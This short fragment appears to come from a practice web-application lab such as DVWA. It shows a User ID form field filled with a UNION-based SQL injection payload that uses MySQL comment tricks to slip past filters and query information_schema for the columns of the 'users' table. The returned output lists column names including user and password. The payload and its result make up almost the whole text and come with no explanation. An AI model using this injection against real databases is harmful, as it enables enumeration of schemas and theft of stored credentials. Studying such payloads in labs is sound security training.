 User ID: Submit
ID: -1' UNION /*!-- /*
select/*!1,*/ GROUP_CONCAT(COLUMN_NAME) FROM /*!-- /*
information_schema.COLUMNS WHERE /*!table_name = 'users'*/--
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,